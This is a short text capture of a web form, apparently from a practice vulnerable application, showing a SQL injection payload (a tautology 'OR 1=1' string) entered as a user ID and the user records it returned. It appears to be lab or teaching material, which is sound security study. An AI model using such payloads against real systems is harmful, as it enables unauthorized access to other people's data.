 User ID:
Submit
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Gordon
Surname: Brown
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Hack
Surname: Me
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Pablo
Surname: Picasso
ID: w' OR '1' = '1' AND first_name <> 'admin
First name: Bob
Surname: Smith